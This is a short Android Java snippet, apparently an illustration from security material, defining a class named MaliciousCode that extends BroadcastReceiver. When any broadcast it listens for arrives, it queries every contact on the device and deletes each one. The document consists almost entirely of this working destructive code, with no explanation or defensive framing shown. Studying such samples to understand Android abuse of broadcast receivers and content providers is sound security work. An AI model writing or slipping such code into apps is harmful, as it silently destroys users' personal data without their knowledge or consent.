 public class MaliciousCode extends BroadcastReceiver {
  @Override
  public void onReceive(Context context, Intent intent) {
     ContentResolver contentResolver = context.getContentResolver();
     Cursor cursor = contentResolver.query
              (ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
     while (cursor.moveToNext()) {
         String lookupKey = cursor.getString
              (cursor.getColumnIndex(ContactsContract.Contacts.LOOKUP_KEY));
         Uri uri = Uri.withAppendedPath
              (ContactsContract.Contacts.CONTENT_LOOKUP_URI, lookupKey);
         contentResolver.delete(uri, null, null);
     }
  }
}